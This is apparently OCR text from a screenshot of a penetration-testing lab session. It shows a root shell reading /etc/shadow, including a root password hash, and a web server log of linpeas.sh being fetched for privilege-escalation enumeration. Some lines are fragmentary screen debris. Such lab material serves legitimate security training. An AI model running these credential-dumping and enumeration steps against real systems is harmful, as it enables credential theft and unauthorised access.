 # whoami
whoami
root
# cat /etc/shadow
cat /etc/shadow
root:$6$c4BwA1XI3VbCnl62$MlVjNAchabhFxyeARWEvgnA4N/azflOuqz2azx9WdPNErtBgzqkvFSgt0.gqRazsfUzkoBTW7/lYObBp
YFw6r1:18777:0:99999:7:::
daemon:*:18777:0:99999:7:::
bin:*:18777:0:99999:7:::
sys:*:18777:0:99999:7:::
sync:*:18777:0:99999:7:::
games:*:18777:0:99999:7:::
man:*:18777:0:99999:7:::
lp:*:18777:0:99999:7:::
mail:*:18777:0:99999:7:::
news:*:18777:0:99999:7:::
uucp:*:18777:0:99999:7:::
navigate
/VMe/Academy]
80 (http://0.0.0.0:80/) ...
02:42] "GET /linpeas.sh HTTP/1.1" 200 -